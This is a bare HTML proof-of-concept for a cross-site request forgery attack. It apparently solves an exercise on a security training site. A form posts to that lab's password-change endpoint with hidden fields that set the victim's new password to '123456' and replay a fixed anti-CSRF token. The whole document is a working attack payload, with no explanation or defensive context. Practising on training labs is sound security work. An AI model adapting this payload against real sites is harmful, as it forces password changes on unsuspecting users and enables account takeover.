 <html>
<body>
<form method="POST" action="https://labs.hacktify.in/HTML/csrf_lab/lab_6/passwordChange.php">
<input type="hidden" name="newPassword" value="123456"/>
<input type="hidden" name="newPassword2" value="123456"/>
<input type="hidden" name="csrf" value="9f30abfb7a0141bb657fa6d587a5878b"/>
<input type="submit" value="Submit">
</form>
</body>
<html>